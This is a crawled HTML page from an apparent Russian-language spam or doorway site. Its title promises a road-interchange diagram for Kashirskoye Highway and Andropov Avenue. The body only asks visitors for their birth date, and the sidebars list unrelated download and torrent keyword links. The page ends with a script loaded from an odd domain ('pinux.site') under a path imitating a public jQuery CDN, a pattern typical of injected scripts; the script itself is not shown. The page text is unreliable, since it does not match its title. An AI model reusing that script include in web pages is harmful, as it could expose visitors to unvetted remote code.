

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-shema-razvyazki-kashirskogo-shosse-i-prospekta-andropova.html
body_size: 1930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема развязки каширского шоссе и проспекта андропова - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема развязки каширского шоссе и проспекта андропова</h2>
                            </header>
                            <p>Мы любим дарить подарки и делать скидки, укажите пожалуйста дату вашего рождения и мы обязательно порадуем вас интересными предложениями. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-skachat-igry-ovoschi-protiv-zombi.html">Скачать игры овощи против зомби</a></li>
                                <li><a href="eimf-raspisanie-elektrichek-avangard.html">Расписание электричек авангард</a></li>
                                <li><a href="eimf-noyz-ms-pevec-i-aktrisa-skachat-pesnyu.html">Нойз мс певец и актриса скачать песню</a></li>
                                <li><a href="eimf-prilozhenie-fonarik-dlya-nokia-s5-00.html">Приложение фонарик для нокиа с5 00</a></li>
                                <li><a href="eimf-skachat-sumerki-4-chast-torrent.html">Скачать сумерки 4 часть торрент</a></li>
                                <li><a href="eimf-knigi-pro-dizayn-odezhdy.html">Книги про дизайн одежды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-soputstvuyuschie-dogovory-k-dogovoru-lizinga.html">Сопутствующие договоры к договору лизинга</a></li>
                                            <li><a href="eimf-skachat-pesnyu-advayta-moy-bog.html">Скачать песню адвайта мой бог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-dzhumla-kurteev.html">Джумла куртеев</a></li>
                                            <li><a href="eimf-kniga-pyati-kolec-audiokniga-skachat.html">Книга пяти колец аудиокнига скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-minus-pesni-pesnya-druzey.html">Минус песни песня друзей</a></li>
                                            <li><a href="eimf-depesh-mod-klip-personal-jesus.html">Депеш мод клип personal jesus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-volovec-mezhgore-raspisanie.html">Воловец межгорье расписание</a></li>
                                            <li><a href="eimf-skachat-igry-dlya-5230-nokia.html">Скачать игры для 5230 nokia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
